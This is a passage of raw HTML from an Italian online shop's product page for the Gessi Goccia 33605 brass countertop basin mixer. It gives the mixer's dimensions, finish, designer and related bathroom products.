[data-pb-style=PJVBQOY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=DV7CG99],#html-body [data-pb-style=EU905HT],#html-body [data-pb-style=PQE6Q94],#html-body [data-pb-style=QBV4QBV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#878787;border-width:1px;border-radius:4px;width:calc(25% - 10px);margin-left:5px;margin-right:5px;padding-top:15px;padding-bottom:15px;align-self:stretch}#html-body [data-pb-style=DLQRS9B],#html-body [data-pb-style=IK3MAO0],#html-body [data-pb-style=JPOXWJ5],#html-body [data-pb-style=RTTCVNF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=DLQRS9B],#html-body [data-pb-style=IK3MAO0],#html-body [data-pb-style=JPOXWJ5]{justify-content:center;border-style:solid;border-color:#eaeaea;width:33.3333%;padding:15px 5px}</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Mobile-->
 </div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="IGX4TYG"><div class="mobile undermedia" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="K149LNA"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HI6Q0R6"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PFW5X9T"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PJVBQOY"><div data-content-type="text" data-appearance="default" data-element="main"><p>Made in Italy</p>
<p>Prodotti originali</p>
<p>Pagamenti sicuri</p>
<p>Spedizione assicurata</p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Desktop-->
 </div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="TR8JOJ8"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CJPPKBB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BUGF6F7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SYSYREM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PQE6Q94"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Secure payments<br></span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/verified-protection.webp">
        <img id="O3X27SQ" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/verified-protection.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QBV4QBV"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Made in Italy</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/italy.webp">
        <img id="IERWV3G" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/italy.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DV7CG99"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Original products</span></p>
<p style="text-align: center;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/quality.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/quality.png" alt="" width="40" height="40" loading="lazy" ></picture>
</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EU905HT"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Guaranteed shipping</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/package.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/package.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CHS0HWO"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DRDE7IG"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Y0BPI71"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RTTCVNF"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>NEED HELP? CONTACT US!</strong></p>
<p>Fill out the form below and we will contact you as soon as possible!</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-19" data-amform-id="19" action="https://gibelishop.com/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="VmHJa1nbutjxvPuS">
    <input name="form_id" type="hidden" value="19">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-19" id="amcustom-form-gdpr-19" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    I have read & accept the <a target="_blank" href="/privacy-policy">Privacy Policy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="19_custom_form">
            </div>
</form>



</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="CJTUI4C"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UNHEYM2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JH97KQ5"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YSF4Q76"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IK3MAO0"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Made in Italy</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DLQRS9B"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Prodotti originali</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JPOXWJ5"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;"><a tabindex="0" href="#">Pagamenti sicuri</a></span></p></div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Gessi Goccia Gessi 33605        </h1>
                <div class="amshopby-option-link">
                            <div class="brand-title">
                    <a href="https://gibelishop.com/brands/gessi" class="amshopby-brand-title-link">
                        GESSI                    </a>
                </div>
                                        <a href="https://gibelishop.com/brands/gessi"
                   title="Gessi"
                   aria-label="Gessi"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://gibelishop.com/media/amasty/shopby/option_images/gessi_3_1.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/images/cache/amasty/shopby/option_images/resized/30x30/gessi_3_1.webp">
        <img title="Gessi"
                        alt="Gessi&#x20;Logo"
                        src="https://gibelishop.com/media/images/cache/amasty/shopby/option_images/resized/30x30/gessi_3_1.jpg"
                                                    width="30"
                            height="30"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info"><div class="product-info-stock-sku">

            <div class="stock available" title="Availability">
            <span>available</span>
        </div>
    

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >33605</div>
</div>
</div></div><div class="product-info-main">
<div class="product attribute overview">
        <div class="value" ><strong>Technical Details</strong>
<br></br>
<ul>
<li> Height: 43,8 cm </li>
<li> Depth: 28,5 cm </li>
<li> Length: 5,5 cm </li>

<li> Installation: Countertop </li>
<li> Material: Brass </li>



<li> Single Hole </li>

<li> With Flexible Hoses </li>
<li> Shape: Round </li>






</ul></div>
</div>
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="33605"
          data-amtheme-js="form"
          action="https://gibelishop.com/checkout/cart/add/uenc/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~/product/2508/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
        >
        <input type="hidden" name="product" value="2508" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2508" />

        <input name="form_key" type="hidden" value="VmHJa1nbutjxvPuS" />        
                            
                    
        


<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt -square" data-role="swatch-options"></div>




    </div>
</div>



        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Qty                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Qty"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:1000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-2508-6317" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="2508"></div><a data-product-id="2508" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a></div>
                            <div class="product-options-bottom">
    
<button type="submit"
        title="Add to Quote"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Add to Quote</span>
</button>


</div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=B73CN17],#html-body [data-pb-style=Y7IFSGP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Y7IFSGP]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=B73CN17]{align-self:stretch}#html-body [data-pb-style=UPLBC0R]{display:flex;width:100%}#html-body [data-pb-style=VN76GHN]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=NE234QC],#html-body [data-pb-style=VN76GHN],#html-body [data-pb-style=WWYMXPG]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WWYMXPG]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=NE234QC]{align-self:stretch}#html-body [data-pb-style=PA152PM]{display:flex;width:100%}#html-body [data-pb-style=KCOUQ3D]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=NR70B9C]{display:flex;flex-direction:column}#html-body [data-pb-style=FUYVAKS]{display:inline-block}#html-body [data-pb-style=BCHCQFU]{text-align:center}#html-body [data-pb-style=AIHHVDY],#html-body [data-pb-style=D8I527J]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D8I527J]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:15px}#html-body [data-pb-style=AIHHVDY]{align-self:stretch}#html-body [data-pb-style=XFO08OU]{display:flex;width:100%}#html-body [data-pb-style=BMFPIBO],#html-body [data-pb-style=H8D4AKN],#html-body [data-pb-style=SGQ6H1N],#html-body [data-pb-style=V347QK8]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#878787;border-width:1px;border-radius:4px;width:calc(25% - 10px);margin-left:5px;margin-right:5px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="Y7IFSGP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="B73CN17"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UPLBC0R"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN76GHN"><div data-content-type="text" data-appearance="default" data-element="main"><p id="GR0EHO0">Contact us for information or advice, our team is always at your disposal</p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="wa" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WWYMXPG"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NE234QC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PA152PM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KCOUQ3D"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="NR70B9C" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="FUYVAKS"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393773285154&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="BCHCQFU"><span data-element="link_text">WhatsAPP support</span></a></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D8I527J"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AIHHVDY"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XFO08OU"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SGQ6H1N"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Secure payments<br></span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/verified-protection.webp">
        <img id="O3X27SQ" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/verified-protection.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="V347QK8"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Made in Italy</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/italy.webp">
        <img id="IERWV3G" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/italy.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H8D4AKN"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Original products</span></p>
<p style="text-align: center;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/quality.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/quality.png" alt="" width="40" height="40" loading="lazy" ></picture>
</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BMFPIBO"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Guaranteed shipping</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/wysiwyg/package.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/package.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


</div></div></div><input name="form_key" type="hidden" value="VmHJa1nbutjxvPuS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-description"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-description-title"
                       tabindex="-1"
                       aria-label="label-description-title"
                       data-amtheme-js="description-tab-trigger"
                       data-toggle="trigger"
                       href="#description">
                        Details                    </a>
                </div>
                <div class="data item content"
                     id="description"
                     data-amtheme-js="description"
                     aria-labelledby="tab-label-description-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-1"><div class="product attribute description">
        <div class="value" >Gessi Goccia Gessi 33605 in finish Chrome, designed by Prospero Rasulo suitable for any bathroom environment. The article measures 43,8 cm in height, 28,5 cm in depth, 5,5 cm in length. <br><br>The mixer of shape Round  has been made of Brass, quality material.  With Flexible Hoses<br>
<br><br>
The Gessi company aims to achieve the consumer’s aspirations of style and personalization in their most private spaces – both through the aesthetics of the products and the advanced functions incorporated in them. In fact, the Gessi family intends not to offer products but experiences. The inspiring idea of the foundation is to revolutionize the vision of functional spaces in the home such as the kitchen, a place for preparing food, and the bathroom, a place for hygiene, to transform them into central places in the home, also from an aesthetic point of view.</div>
</div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 20%;
                        }
                    }
                </style></div>                </div>
                                            <div class="data item title"
                     id="tab-label-additional"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-additional-title"
                       tabindex="-1"
                       aria-label="label-additional-title"
                       data-amtheme-js="additional-tab-trigger"
                       data-toggle="trigger"
                       href="#additional">
                        More Information                    </a>
                </div>
                <div class="data item content"
                     id="additional"
                     data-amtheme-js="additional"
                     aria-labelledby="tab-label-additional-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-2"><div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">Gessi</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Collection</th>
                    <td class="col data" data-th="Collection">Gessi Goccia</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Designer</th>
                    <td class="col data" data-th="Designer">Prospero Rasulo</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Shape</th>
                    <td class="col data" data-th="Shape">Round</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Delivery</th>
                    <td class="col data" data-th="Delivery">4-5 working weeks</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Finish</th>
                    <td class="col data" data-th="Finish">Chrome</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Material</th>
                    <td class="col data" data-th="Material">Brass</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Scarico</th>
                    <td class="col data" data-th="Scarico">Without Waste</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Flexible Hoses</th>
                    <td class="col data" data-th="Flexible&#x20;Hoses">With Flexible Hoses</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Hole Type</th>
                    <td class="col data" data-th="Hole&#x20;Type">Single Hole</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Scheda tecnica</th>
                    <td class="col data" data-th="Scheda&#x20;tecnica"><p>Visualizza la <a href="https://www.gessi.com/static/resources/pdf%20complessivi/art_33604.pdf" target="_blank" rel="noopener"><span style="text-decoration: underline;">scheda tecnica</span></a></p></td>
                </tr>
                        </tbody>
        </table>
    </div></div>                </div>
                                                                    </div>
    </div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Related&#x20;Products"
                 aria-level="2">
                Related Products            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://gibelishop.com/terra-freestanding-bathtub-boffi-qarisr01.html"
                                   title="Terra&#x20;Freestanding&#x20;Bathtub&#x20;Boffi&#x20;QARISR01"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/t/e/terra_1.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/t/e/terra_1.jpg"
            alt="Boffi-Terra-QARISR01-Vasca-monoblocco " loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Terra&#x20;Freestanding&#x20;Bathtub&#x20;Boffi&#x20;QARISR01"
                                           href="https://gibelishop.com/terra-freestanding-bathtub-boffi-qarisr01.html">
                                            Terra Freestanding Bathtub Boffi QARISR01                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-8263-7006" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="8263"></div><a data-product-id="8263" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;8263&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;8263&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Add to Cart                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.com/tank-antonio-lupi-wall-mounted-single-lever-mixer-tank.html"
                                   title="Tank&#x20;Antonio&#x20;Lupi&#x20;Wall&#x20;Mounted&#x20;Single&#x20;Lever&#x20;Mixer&#x20;TANK"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/t/a/tank.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.com/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/t/a/tank.jpg"
            alt="Antonio Lupi TANK Miscelatore Monocomando A Parete" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Tank&#x20;Antonio&#x20;Lupi&#x20;Wall&#x20;Mounted&#x20;Single&#x20;Lever&#x20;Mixer&#x20;TANK"
                                           href="https://gibelishop.com/tank-antonio-lupi-wall-mounted-single-lever-mixer-tank.html">
                                            Tank Antonio Lupi Wall Mounted Single Lever Mixer TANK                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-40463-5260" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="40463"></div><a data-product-id="40463" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Add&#x20;to&#x20;Cart"
                                                        class="action tocart primary"
